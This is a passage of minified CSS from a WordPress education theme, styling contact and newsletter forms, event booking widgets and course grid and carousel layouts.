select:focus::-webkit-input-placeholder,form.yikes-easy-mc-form textarea:focus::-webkit-input-placeholder{color:transparent}.wpcf7-form input[type=text]:focus:-moz-placeholder,.wpcf7-form input[type=email]:focus:-moz-placeholder,.wpcf7-form input[type=tel]:focus:-moz-placeholder,.wpcf7-form input[type=number]:focus:-moz-placeholder,.wpcf7-form input[type=date]:focus:-moz-placeholder,.wpcf7-form select:focus:-moz-placeholder,.wpcf7-form textarea:focus:-moz-placeholder,form.yikes-easy-mc-form input[type=text]:focus:-moz-placeholder,form.yikes-easy-mc-form input[type=email]:focus:-moz-placeholder,form.yikes-easy-mc-form input[type=tel]:focus:-moz-placeholder,form.yikes-easy-mc-form input[type=number]:focus:-moz-placeholder,form.yikes-easy-mc-form input[type=date]:focus:-moz-placeholder,form.yikes-easy-mc-form select:focus:-moz-placeholder,form.yikes-easy-mc-form textarea:focus:-moz-placeholder{color:transparent}.wpcf7-form input[type=text]:focus::-moz-placeholder,.wpcf7-form input[type=email]:focus::-moz-placeholder,.wpcf7-form input[type=tel]:focus::-moz-placeholder,.wpcf7-form input[type=number]:focus::-moz-placeholder,.wpcf7-form input[type=date]:focus::-moz-placeholder,.wpcf7-form select:focus::-moz-placeholder,.wpcf7-form textarea:focus::-moz-placeholder,form.yikes-easy-mc-form input[type=text]:focus::-moz-placeholder,form.yikes-easy-mc-form input[type=email]:focus::-moz-placeholder,form.yikes-easy-mc-form input[type=tel]:focus::-moz-placeholder,form.yikes-easy-mc-form input[type=number]:focus::-moz-placeholder,form.yikes-easy-mc-form input[type=date]:focus::-moz-placeholder,form.yikes-easy-mc-form select:focus::-moz-placeholder,form.yikes-easy-mc-form textarea:focus::-moz-placeholder{color:transparent}.wpcf7-form input[type=text]:focus:-ms-input-placeholder,.wpcf7-form input[type=email]:focus:-ms-input-placeholder,.wpcf7-form input[type=tel]:focus:-ms-input-placeholder,.wpcf7-form input[type=number]:focus:-ms-input-placeholder,.wpcf7-form input[type=date]:focus:-ms-input-placeholder,.wpcf7-form select:focus:-ms-input-placeholder,.wpcf7-form textarea:focus:-ms-input-placeholder,form.yikes-easy-mc-form input[type=text]:focus:-ms-input-placeholder,form.yikes-easy-mc-form input[type=email]:focus:-ms-input-placeholder,form.yikes-easy-mc-form input[type=tel]:focus:-ms-input-placeholder,form.yikes-easy-mc-form input[type=number]:focus:-ms-input-placeholder,form.yikes-easy-mc-form input[type=date]:focus:-ms-input-placeholder,form.yikes-easy-mc-form select:focus:-ms-input-placeholder,form.yikes-easy-mc-form textarea:focus:-ms-input-placeholder{color:transparent}.wpcf7-form input[type=text].wpcf7-not-valid,.wpcf7-form input[type=email].wpcf7-not-valid,.wpcf7-form input[type=tel].wpcf7-not-valid,.wpcf7-form input[type=number].wpcf7-not-valid,.wpcf7-form input[type=date].wpcf7-not-valid,.wpcf7-form select.wpcf7-not-valid,.wpcf7-form textarea.wpcf7-not-valid,form.yikes-easy-mc-form input[type=text].wpcf7-not-valid,form.yikes-easy-mc-form input[type=email].wpcf7-not-valid,form.yikes-easy-mc-form input[type=tel].wpcf7-not-valid,form.yikes-easy-mc-form input[type=number].wpcf7-not-valid,form.yikes-easy-mc-form input[type=date].wpcf7-not-valid,form.yikes-easy-mc-form select.wpcf7-not-valid,form.yikes-easy-mc-form textarea.wpcf7-not-valid{border-color:red;border-style:solid !important}.wpcf7-form textarea,form.yikes-easy-mc-form textarea{max-height:150px;overflow:auto}.wpcf7-form .wpcf7-submit,form.yikes-easy-mc-form .wpcf7-submit{border-radius:0;padding:10px 25px;font-size:13px;font-weight:700;line-height:20px;text-transform:uppercase;border:0;color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.wpcf7-form .wpcf7-submit:hover,form.yikes-easy-mc-form .wpcf7-submit:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.wpcf7-form .wpcf7-submit:focus,form.yikes-easy-mc-form .wpcf7-submit:focus{outline:none}.thim-register-now-form .wpcf7-form .wpcf7-submit,.thim-register-now-form form.yikes-easy-mc-form .wpcf7-submit{width:100%;text-align:center;color:#fff;background:#111}.wpcf7-form .wpcf7-response-output,form.yikes-easy-mc-form .wpcf7-response-output{background:#fff;margin-left:0 !important;margin-right:0 !important}.wpcf7-form .subscribe_here p,form.yikes-easy-mc-form .subscribe_here p{margin-bottom:15px}.wpcf7-form .subscribe_here input[type=text],.wpcf7-form .subscribe_here input[type=email],.wpcf7-form .subscribe_here input[type=tel],.wpcf7-form .subscribe_here input[type=number],.wpcf7-form .subscribe_here input[type=date],.wpcf7-form .subscribe_here select,.wpcf7-form .subscribe_here textarea,.wpcf7-form .subscribe_here .wpcf7-submit,form.yikes-easy-mc-form .subscribe_here input[type=text],form.yikes-easy-mc-form .subscribe_here input[type=email],form.yikes-easy-mc-form .subscribe_here input[type=tel],form.yikes-easy-mc-form .subscribe_here input[type=number],form.yikes-easy-mc-form .subscribe_here input[type=date],form.yikes-easy-mc-form .subscribe_here select,form.yikes-easy-mc-form .subscribe_here textarea,form.yikes-easy-mc-form .subscribe_here .wpcf7-submit{font-size:1rem;padding:15px 25px}.wpcf7-form .subscribe_here .wpcf7-submit,form.yikes-easy-mc-form .subscribe_here .wpcf7-submit{width:100%;font-size:1.1rem}.wpcf7-form p:last-child:after,form.yikes-easy-mc-form p:last-child:after{content:"";clear:both;display:table}.thim-register-now-form{margin:80px 0;background:#fff;position:relative;max-width:400px;float:right;min-height:453px;z-index:1}.thim-register-now-form.top-homepage{margin:61px 0;z-index:100}.thim-register-now-form .title{position:relative;padding:22px 30px 70px;line-height:34px;text-align:center;font-size:22px;overflow:hidden;margin:0 0 23px;color:#fff}.thim-register-now-form .title:before{height:820px;content:"";border-radius:50%;bottom:20px;right:auto;width:820px;z-index:-1;position:absolute;background-color:var(--thim-body-primary-color,#ffb606);left:calc(50% - 410px);left:-webkit-calc(50% - 410px);left:-moz-calc(50% - 410px)}.thim-register-now-form .title span{position:relative}.thim-register-now-form .wpcf7-form{position:relative;padding:0 50px 40px}.thim-register-now-form .wpcf7-form p{margin-bottom:10px}.thim-register-now-form .wpcf7-form.thim-sending{cursor:wait}.thim-register-now-form .wpcf7-form.thim-sending .wpcf7-submit:hover,.thim-register-now-form .wpcf7-form.thim-sending .wpcf7-submit{background:#111;color:#fff;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}.thim-welcome-university-2 .thim-register-now-form,.thim-welcome-university .thim-register-now-form{box-shadow:0 0 5px 1px #E8E8E8;margin:0;margin-top:52px;max-width:370px}.thim-welcome-university-2 .thim-register-now-form .title:before,.thim-welcome-university .thim-register-now-form .title:before{z-index:3}.thim-welcome-university-2 .thim-register-now-form .title:after,.thim-welcome-university .thim-register-now-form .title:after{z-index:2;content:"";position:absolute;top:auto;bottom:20px;background:url(images/bg-contact-form.jpg) no-repeat bottom center;height:820px;width:820px;border-radius:50%;left:calc(50% - 410px);left:-webkit-calc(50% - 410px);left:-moz-calc(50% - 410px)}.thim-welcome-university-2 .thim-register-now-form .title span,.thim-welcome-university .thim-register-now-form .title span{z-index:5}.thim-welcome-university .thim-register-now-form .title:before{filter:alpha(opacity=60);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";-webkit-opacity:0.6;-khtml-opacity:0.6;-moz-opacity:0.6;-ms-opacity:0.6;-o-opacity:0.6;opacity:0.6;background:#000}.thim-welcome-university-2 .thim-register-now-form .title:before{filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.thim-register-now-new-form{position:relative}.thim-register-now-new-form .title{font-size:24px;color:#fff;margin-bottom:30px;position:relative}.thim-register-now-new-form .wpcf7-form p{margin-bottom:0;overflow:hidden}.thim-register-now-new-form .wpcf7-form .your-name,.thim-register-now-new-form .wpcf7-form .your-email,.thim-register-now-new-form .wpcf7-form .your-phone,.thim-register-now-new-form .wpcf7-form .your-address{width:100%;margin-left:0;margin-bottom:23px}.thim-register-now-new-form .wpcf7-form input[type=email],.thim-register-now-new-form .wpcf7-form input[type=text],.thim-register-now-new-form .wpcf7-form input[type=tel]{border:none;font-size:20px;background:transparent;border-bottom:2px solid rgba(255,255,255,0.5);padding:25px 0;cursor:pointer;color:#fff}.thim-register-now-new-form .wpcf7-form input[type=email].wpcf7-not-valid,.thim-register-now-new-form .wpcf7-form input[type=text].wpcf7-not-valid,.thim-register-now-new-form .wpcf7-form input[type=tel].wpcf7-not-valid{border-bottom-color:red}.thim-register-now-new-form .wpcf7-form input[type=email]:hover,.thim-register-now-new-form .wpcf7-form input[type=text]:hover,.thim-register-now-new-form .wpcf7-form input[type=tel]:hover{border-bottom-color:rgb(255,255,255)}.thim-register-now-new-form .wpcf7-form input[type=email]:hover::placeholder,.thim-register-now-new-form .wpcf7-form input[type=text]:hover::placeholder,.thim-register-now-new-form .wpcf7-form input[type=tel]:hover::placeholder{opacity:1}.thim-register-now-new-form .wpcf7-form input[type=email]::placeholder,.thim-register-now-new-form .wpcf7-form input[type=text]::placeholder,.thim-register-now-new-form .wpcf7-form input[type=tel]::placeholder{color:#fff;opacity:0.5}.thim-register-now-new-form .wpcf7-form input[type=submit]{color:#fff;background:transparent;text-transform:none;font-size:24px;font-weight:500;margin-top:35px;border:2px solid #fff;border-radius:50px;padding:15px 34px}.thim-register-now-new-form .wpcf7-form .wpcf7-response-output{color:#fff;border:none;padding:0}form.wpcf7-form{position:relative}form.wpcf7-form.thim-sending{cursor:wait}form.wpcf7-form.thim-sending .wpcf7-submit:hover,form.wpcf7-form.thim-sending .wpcf7-submit{filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";-webkit-opacity:0.7;-khtml-opacity:0.7;-moz-opacity:0.7;-ms-opacity:0.7;-o-opacity:0.7;opacity:0.7}form.wpcf7-form p{position:relative}form.wpcf7-form p .wpcf7-spinner{position:absolute;top:5px;right:5px}.thim-contact-faqs.text-center .ajax-loader{position:absolute;bottom:5px;left:0;width:30px;right:0;margin:auto}.thim-newlleter-homepage{background:url(images/bg-newletter.png) no-repeat top right;max-width:753px;margin:auto;text-align:center;padding:0 15px;padding-top:75px;padding-bottom:70px}.thim-newlleter-homepage p.description{max-width:490px;margin:20px auto 40px}.thim-newlleter-homepage .mc4wp-form{position:relative}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields,.thim-newlleter-homepage .mc4wp-form .label-inline{--color-input-mc4wp:--thim-font-body-color}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=text],.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=email],.thim-newlleter-homepage .mc4wp-form .label-inline input[type=text],.thim-newlleter-homepage .mc4wp-form .label-inline input[type=email]{background:#fff url("[data-uri]") no-repeat center right 10px;border:1px solid #ddd;padding:9px 10px;width:calc(100% - 120px);width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px)}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields button[type=submit],.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=submit],.thim-newlleter-homepage .mc4wp-form .label-inline button[type=submit],.thim-newlleter-homepage .mc4wp-form .label-inline input[type=submit]{border:none;padding:10px 25px;color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields button[type=submit]:hover,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type=submit]:hover,.thim-newlleter-homepage .mc4wp-form .label-inline button[type=submit]:hover,.thim-newlleter-homepage .mc4wp-form .label-inline input[type=submit]:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color);border-color:var(--thim-button-hover-color);filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.mc4wp-form{margin:0;position:relative}.mc4wp-form .mc4wp-response{position:absolute;left:0;right:0;margin:10px auto 0 auto;max-width:490px}@media (max-width:768px){.mc4wp-form .mc4wp-response{position:static}}.mc4wp-form .mc4wp-form-fields input[type=text],.mc4wp-form .mc4wp-form-fields input[type=email]{width:100%;background:transparent;border:1px solid #fff;line-height:30px;padding:5px 10px;max-width:425px;margin-left:0;color:var(--color-input-mc4wp,#fff);border-radius:0;box-shadow:none;font-size:1em;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.mc4wp-form .mc4wp-form-fields input[type=text]::-webkit-input-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]::-webkit-input-placeholder{color:var(--color-input-mc4wp,#fff)}.mc4wp-form .mc4wp-form-fields input[type=text]:-moz-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:-moz-placeholder{color:var(--color-input-mc4wp,#fff)}.mc4wp-form .mc4wp-form-fields input[type=text]::-moz-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]::-moz-placeholder{color:var(--color-input-mc4wp,#fff)}.mc4wp-form .mc4wp-form-fields input[type=text]:-ms-input-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:-ms-input-placeholder{color:var(--color-input-mc4wp,#fff)}.mc4wp-form .mc4wp-form-fields input[type=text]:focus,.mc4wp-form .mc4wp-form-fields input[type=email]:focus{outline:none;border-color:var(--thim-body-primary-color,#ffb606)}.mc4wp-form .mc4wp-form-fields input[type=text]:focus::-webkit-input-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:focus::-webkit-input-placeholder{color:transparent}.mc4wp-form .mc4wp-form-fields input[type=text]:focus:-moz-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:focus:-moz-placeholder{color:transparent}.mc4wp-form .mc4wp-form-fields input[type=text]:focus::-moz-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:focus::-moz-placeholder{color:transparent}.mc4wp-form .mc4wp-form-fields input[type=text]:focus:-ms-input-placeholder,.mc4wp-form .mc4wp-form-fields input[type=email]:focus:-ms-input-placeholder{color:transparent}.mc4wp-form .mc4wp-form-fields button[type=submit],.mc4wp-form .mc4wp-form-fields input[type=submit]{text-transform:uppercase;font-size:1em;line-height:30px;padding:5px 25px;font-weight:700;margin-left:-5px;border-radius:0;box-shadow:none;color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606);border:1px solid var(--thim-body-primary-color,#ffb606)}.mc4wp-form .mc4wp-form-fields button[type=submit]:hover,.mc4wp-form .mc4wp-form-fields input[type=submit]:hover{filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.mc4wp-form .mc4wp-form-fields input{display:inline-block;box-shadow:none;text-shadow:none}.mc4wp-form .mc4wp-form-fields input:focus{outline:none}input.invalid{border-color:red !important}.icon-subscribe.elementor-shape-circle .elementor-icon{border:20px solid #fbfbfb}#icon-subscribe.icon-subscribe.elementor-shape-circle .elementor-icon{position:relative;border:0}#icon-subscribe.icon-subscribe.elementor-shape-circle .elementor-icon:before{position:absolute;content:"";background:white;opacity:0.3;border-radius:50%;inset:-20px}.mc4wp-form-inline .mc4wp-form .mc4wp-form-fields{display:flex;--color-input-mc4wp:#B4B4B4}.mc4wp-form-inline .mc4wp-form .mc4wp-form-fields input[type=text],.mc4wp-form-inline .mc4wp-form .mc4wp-form-fields input[type=email]{padding:9px 16px;max-width:580px;background:#fff url([data-uri]) no-repeat center right 20px;color:#B4B4B4;border-radius:6px 0 0 6px;box-shadow:0 4px 25px rgba(0,0,0,0.05)}.mc4wp-form-inline .mc4wp-form .mc4wp-form-fields input[type=submit]{padding:0 35px;margin-left:0;border-radius:0 6px 6px 0}@media (max-width:420px){.mc4wp-form-inline .mc4wp-form .mc4wp-form-fields{display:block}.mc4wp-form-inline .mc4wp-form .mc4wp-form-fields input[type=text],.mc4wp-form-inline .mc4wp-form .mc4wp-form-fields input[type=email]{border-radius:6px}.mc4wp-form-inline .mc4wp-form .mc4wp-form-fields input[type=submit]{height:inherit;padding:5px 35px;margin-top:25px;border-radius:6px}}a,button,input[type=submit],.owl-prev,.owl-next,.owl-prev .fa,.owl-next .fa{-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.widget-area.sidebar-events .widget_book-event{padding:0}.widget-area.sidebar-events .widget_book-event:before,.widget-area.sidebar-events .widget_book-event:after{display:none}.widget-area.sidebar-events .widget_book-event ul li{text-transform:none;font-size:15px;font-weight:400;line-height:52px;clear:both;border-bottom:1px solid var(--thim-border-color,#eee);overflow:hidden}.widget-area.sidebar-events .widget_book-event ul li .label{display:inline-block}.widget-area.sidebar-events .widget_book-event ul li .value{display:inline-block;font-weight:700;float:right}.widget-area.sidebar-events .widget_book-event ul li input[type=number]{width:55px;line-height:30px;border:1px solid var(--thim-border-color,#eee);padding:0 0 0 10px;font-size:15px;font-weight:400;text-align:center}.widget-area.sidebar-events .widget_book-event ul li.event-cost .value{font-size:18px;color:var(--thim-body-primary-color,#ffb606)}.widget-area.sidebar-events .widget_book-event ul li.event-cost .free{color:#54b551}.widget-area.sidebar-events .widget_book-event ul li.event-payment .value{float:none;display:block}.widget-area.sidebar-events .widget_book-event ul li.event-payment label{margin-bottom:0}.widget-area.sidebar-events .widget_book-event ul li.event-payment label[for=payment_method_woo_payment] img{padding:0 15px 0 15px}.widget-area.sidebar-events .widget_book-event ul li input[type=radio],.widget-area.sidebar-events .widget_book-event ul li input[type=checkbox]{border-color:#ccc}.widget-area.sidebar-events .widget_book-event .event_register_foot{text-align:center;padding:40px 0}.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit{color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606);border-radius:var(--thim-border-radius-item,2px)}.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit.event-register-loading{position:relative;filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";-webkit-opacity:0.7;-khtml-opacity:0.7;-moz-opacity:0.7;-ms-opacity:0.7;-o-opacity:0.7;opacity:0.7}.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit.event-register-loading:before{line-height:40px;top:0;right:0;content:"\f110";font-family:"Font Awesome 5 Free";left:0;margin:auto;-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);color:#fff;vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:900;position:absolute}.widget-area.sidebar-events .widget_book-event .event_auth_register_message_error{color:#a94442;background:#f2dede;margin:20px 0 0;border:0;text-align:center;border-radius:0;line-height:20px;padding:10px 0;font-size:13px}.widget-area.sidebar-events .book-title{margin:0;text-transform:var(--thim-font-h4-text-transform,uppercase);font-size:var(--thim-font-h4-font-size);font-weight:var(--thim-font-title-variant);line-height:60px;padding:0;text-align:center;position:relative;background-color:var(--thim-body-primary-color,#ffb606);border-radius:var(--thim-border-radius-item,0) var(--thim-border-radius-item,0) 0 0;color:var(--thim-button-text-color)}.widget-area.sidebar-events .book-title:before{content:"";position:absolute;left:50%;right:0;bottom:-10px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;margin-left:-10px;border-top-color:var(--thim-body-primary-color,#ffb606)}.widget-area.sidebar-events .event_register_area{padding:16px 20px 0;border:1px solid var(--thim-border-color,#eee);border-top:0;border-radius:0 0 var(--thim-border-radius-item,0) var(--thim-border-radius-item,0)}.widget-area.sidebar-events .event_register_area ul{margin:0}.widget-area.sidebar-events .event_register_area .event_auth_payment_methods{display:flex;align-items:center}.widget-area.sidebar-events .event_register_area .event_auth_payment_methods>input[type=radio]{margin-right:10px}.widget-area.sidebar-events .event_auth_button{font-family:inherit;font-weight:var(--thim-font-button-variant,"regular");text-transform:var(--thim-font-button-text-transform)}.widget-area.sidebar-events .event_button_disable,.widget-area.sidebar-events .event_auth_button{padding:11px 30px;display:inline-flex;line-height:var(--thim-font-button-line-height)}.thim-widget-courses{position:relative}.thim-widget-courses .view-all-courses{border:1px solid #111;color:#333;position:absolute;top:-96px;right:0;line-height:34px;height:36px;padding:0 20px;text-transform:uppercase;font-size:13px;font-weight:700}.thim-widget-courses .view-all-courses.position-bottom{position:relative;top:auto;right:auto;display:inline-block;text-align:center;border:none;font-size:16px;height:60px;line-height:40px;padding:10px 30px;margin-top:20px;margin-bottom:40px;background-color:var(--thim-body-primary-color,#ffb606);color:var(--thim-button-text-color)}.thim-widget-courses .view-all-courses.position-bottom:hover{color:var(--thim-button-text-color)}.thim-widget-courses .wrapper-bottom-view-courses{text-align:center}.thim-widget-courses .thim-course-grid{margin:0 -15px;width:auto}.thim-widget-courses .thim_tabs_slider.grid-1 .view-all-courses{top:35px}.thim-widget-courses .grid-1 .view-all-courses{border:none;border-radius:25px;top:-87px;height:auto;line-height:40px;box-shadow:6px 4px 18px rgba(0,0,0,0.08);text-transform:none;background-color:#FFF;font-weight:400;font-size:16px;padding:0 30px;color:var(--thim-body-primary-color,#ffb606);-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.thim-widget-courses .grid-1 .view-all-courses i{margin-left:3px;position:relative}.thim-widget-courses .grid-1 .view-all-courses:hover{color:#fff;background-color:var(--thim-body-primary-color,#ffb606)}.thim-widget-courses .grid-1 .wrapper-bottom-view-courses .view-all-courses{top:auto}.thim-widget-courses .grid-1 .thim-course-grid .course-item{text-align:left;background-color:#FFF;-webkit-transition:all 0.5s ease-in-out;-khtml-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content{padding-top:20px}.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-author img{margin-top:unset}.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .author a{font-size:14px;color:var(--thim-body-primary-color,#ffb606)}.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-title{font-size:18px;margin-top:5px;font-weight:normal}.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-meta{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px}.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-meta .course-price{float:left}.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-meta .course-price .value{font-size:18px;font-weight:500;color:var(--thim-body-primary-color,#ffb606)}.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-meta .course-price .value .course-origin-price{float:right;font-weight:300;font-size:14px;color:#999}.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-meta .course-price .value.free-course{font-size:18px;font-weight:500;color:#00d637}.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-meta .course-students{float:right;margin-right:0}.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-meta .course-students .value{font-weight:300}.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-meta .course-students .value .fa-group:before{content:"\e900";font-family:"thim-ekits";font-size:16px}.thim-widget-courses .grid-1 .thim-course-grid .course-item .thim-course-content .course-meta:before{display:none}.thim-widget-courses .grid-1 .thim-course-grid .course-item:hover{box-shadow:7px 4px 18px rgba(0,0,0,0.08)}.thim-widget-courses .grid-1 .thim-course-grid .course-item:hover .course-thumbnail img{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05)}h1.collection-title{margin-top:0;font-size:var(--thim-font-h2-font-size)}.thim-course-carousel{margin:0 -15px;width:auto}.site-main .thim-course-carousel.thim-course-grid{overflow:visible}.site-main .thim-course-carousel.thim-course-grid .owl-buttons{top:-60px}.thim-course-carousel>.course-item{max-width:270px;overflow:hidden;float:left;margin:0 15px}.thim-course-carousel .owl-item{padding:0 15px}.thim-course-carousel .owl-controls .owl-pagination{margin-top:30px}.thim-course-carousel .owl-buttons{position:absolute;right:15px;top:-90px}.thim-course-carousel .owl-buttons .owl-prev,.thim-course-carousel .owl-buttons .owl-next{display:inline-block;margin-left:10px;cursor:pointer;border:1px solid var(--thim-border-color,#eee);width:30px;text-align:center;line-height:28px;background:transparent;border-radius:0}.thim-course-carousel .owl-buttons .owl-prev:focus,.thim-course-carousel .owl-buttons .owl-next:focus{outline:none}.thim-course-carousel .owl-buttons .owl-prev .fa,.thim-course-carousel .owl-buttons .owl-next .fa{text-align:center;vertical-align:middle;line-height:28px;color:var(--thim-font-title-color);font-size:10px;display:block}.thim-course-carousel .owl-buttons .owl-prev:hover,.thim-course-carousel .owl-buttons .owl-next:hover{border-color:var(--thim-body-primary-color,#ffb606)}.thim-course-carousel .owl-buttons .owl-prev:hover .fa,.thim-course-carousel .owl-buttons .owl-next:hover .fa{color:var(--thim-body-primary-color,#ffb606)}@media (max-width:480px){.thim-course-carousel .owl-buttons{display:none}}.thim-course-content .course-price .course-origin-price{padding-left:5px;padding-right:0;color:#999;text-decoration:line-through}.thim-course-content .course-meta{overflow:hidden;position:relative;padding:15px 0 10px;display:block;margin:0}.thim-course-content .course-meta.list_courses{display:none}.thim-course-content .course-meta:before{content:"";width:30px;height:3px;position:absolute;top:0;left:0;right:0;margin:auto;background:var(--thim-body-primary-color,#ffb606);z-index:10}.thim-course-content .course-meta:after{content:"";position:absolute;left:0;right:0;top:1px;height:1px;width:100%;background:var(--thim-border-color,#eee)}.thim-course-content .course-meta .course-author,.thim-course-content .course-meta .course-review,.thim-course-content .course-meta label{display:none}.thim-course-content .course-meta .value{display:inline-block;line-height:30px;font-weight:400;text-transform:none}.thim-course-content .course-meta>div{display:inline-block;float:left;line-height:30px;margin-right:15px;padding:0;border:0;opacity:0.85;transition:all 0.35s}.thim-course-content .course-meta>div::before{display:none}.thim-course-content .course-meta>div a{color:inherit}.thim-course-content .course-meta>div a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-course-content .course-meta>div i{display:inline-block;margin-right:4px;line-height:30px}.thim-course-content .course-meta>div i.fa-comment{margin-top:-1px}.thim-course-content .course-meta>div.course-price{float:right;margin-right:0}.thim-course-content .course-meta>div.course-price .value{font-weight:700;color:var(--thim-course-price-color,rgba(255,34,68,0.8))}.thim-course-content .course-meta>div.course-price .value.free-course{color:#00d637}.thim-course-content .course-meta>div.course-students>span{color:#999;display:none}.thim-course-megamenu .thim-course-content .course-meta{text-align:center;padding:0}.thim-course-megamenu .thim-course-content .course-meta:after,.thim-course-megamenu .thim-course-content .course-meta::before{display:none}.thim-course-megamenu .thim-course-content .course-meta>div.course-price{float:none}.thim-course-content .thim-course-content-box .course-meta::before{display:none}.thim-course-grid .course-meta .course-origin-price,.lp-archive-courses .thim-course-grid .course-meta .course-origin-price{padding-left:5px;padding-right:0;color:#999;text-decoration:line-through}.site-main .thim-course-grid,.site-main .lp-archive-courses .thim-course-grid{overflow:hidden;clear:both;margin:0 -15px}.site-main .thim-course-grid#thim-course-archive,.site-main .lp-archive-courses .thim-course-grid#thim-course-archive{margin-bottom:-40px}.thim-course-grid .course-grid-2,.lp-archive-courses .thim-course-grid .course-grid-2{width:50%}.thim-course-grid .course-grid-2:nth-child(2n+1),.lp-archive-courses .thim-course-grid .course-grid-2:nth-child(2n+1){clear:both}.thim-course-grid .course-grid-3,.lp-archive-courses .thim-course-grid .course-grid-3{width:33.33%}.thim-course-grid .course-grid-3:nth-child(3n+1),.lp-archive-courses .thim-course-grid .course-grid-3:nth-child(3n+1){clear:both}.thim-course-grid .course-grid-4,.lp-archive-courses .thim-course-grid .course-grid-4{width:25%}.thim-course-grid .course-grid-4:nth-child(4n+1),.lp-archive-courses .thim-course-grid .course-grid-4:nth-child(4n+1){clear:both}.thim-course-grid .course-grid-5,.lp-archive-courses .thim-course-grid .course-grid-5{width:20%}.thim-course-grid .course-grid-5:nth-child(5n+1),.lp-archive-courses .thim-course-grid .course-grid-5:nth-child(5n+1){clear:both}.thim-course-grid .lpr_course[class*=course-grid-],.lp-archive-courses .thim-course-grid .lpr_course[class*=course-grid-]{padding:0 15px;float:left;margin-bottom:35px;padding-top:0 !important}.thim-course-grid .lpr_course[class*=course-grid-]:hover,.lp-archive-courses .thim-course-grid .lpr_course[class*=course-grid-]:hover{box-shadow:0 0 0 !important}.thim-ralated-course .thim-course-grid .lpr_course[class*=course-grid-],.thim-ralated-course .lp-archive-courses .thim-course-grid .lpr_course[class*=course-grid-]{margin-bottom:0}.thim-course-grid .course-item{text-align:center;box-shadow:none;height:auto !important;border:none !important}.thim-course-grid .course-item:hover{box-shadow:0 0 5px 0 rgba(221,221,221,0.7)}.thim-course-grid .course-item 